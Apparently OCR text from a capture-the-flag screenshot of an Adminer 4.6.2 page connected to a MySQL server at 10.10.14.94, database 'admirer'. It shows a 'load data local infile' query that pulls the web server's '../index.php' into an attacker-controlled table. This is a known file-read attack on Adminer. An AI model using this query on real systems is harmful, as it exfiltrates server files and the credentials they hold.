 Language: English
MySQL » 10.10.14.94 » admirer » SQL command
Adminer 4.6.2 4.7.7
SQL command
DB: admirer
SQL command Import
Export Create table
select main
load data local infile '../index.php'
into table main
fields terminated by "/n"
Query executed OK, 123 rows affected. (0.133 s) Edit, Warnings
load data local infile '../index.php'
into table main
fields terminated by "/n"
Execute Limit rows: Stop on error Show only errors
History